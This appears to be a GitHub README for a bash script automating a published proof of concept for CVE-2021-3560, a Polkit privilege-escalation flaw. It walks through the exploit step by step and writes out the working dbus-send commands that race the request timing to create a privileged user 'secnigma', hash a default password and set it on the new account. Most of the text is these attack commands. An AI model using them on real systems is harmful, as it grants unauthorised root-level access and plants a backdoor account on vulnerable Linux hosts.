 https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/blob/main/README.md
60 lines (52 sloc) 5.96 KB
Raw Blame
Like I said before, this is just a bash script that automates Kevin Backhouse's PoC. The core commands are the same; I just automated
some initial steps (like getting the timing right, scanning for vulnerability, custom credentials insertion, printing pretty colors etc).
If this script has been run without any parameter, then the default behaviour of this script is as follows:
• Check the distribution type. [Using /etc/os-release file.]
• Checks for installation of accountservice and gnome-control-center . [In rhel/centos/fedora , uses rpm -qa and in
debian/ubuntu distributions, it uses dpkg -l ].
• If the installations are found, then the script checks of polkit version. [ 0.113 (or later) for rhel.centos,fedora and 0-105-26 for
Debian/Ubuntu ]
• If polkit version is found to be vulnerable, the script starts exploitation
• First, the script finds the time required to send the request using debus-send by issuing bash time dbus-send --system
--dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts
org.freedesktop.Accounts.CreateUser string:`echo $username` string:"`echo $username`" int32:1 2>&1 >/dev/null
• Then, the time to terminate the request ( $t ) is calculated by dividing the time required to request by 2. ( $t=time-required-to-
request/2 ) [Calculated using awk]
• After the time ( $t ) is calculated, the request to insert the $username secnigma to the target is repeated 20 times. bash dbus-send
--system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts
org.freedesktop.Accounts.CreateUser string:`echo $username` string:"`echo $username`" int32:1 & sleep `echo $t`s ; kill
$!
• If the user insertion is succesful, [found using id secnigma ], then a password hash is generated [using bash openssl passwd -5
`echo -n $password` ]. ( $password=secnigmaftw )
• Then the password hash insertion command is executed for 20 times. bash dbus-send --system --dest=org.freedesktop.Accounts
--type=method_call --print-reply /org/freedesktop/Accounts/User`echo $u_id` org.freedesktop.Accounts.User.SetPassword
string:`echo -n $hash1` string:GoldenEye & sleep `echo $ti`s ; kill $!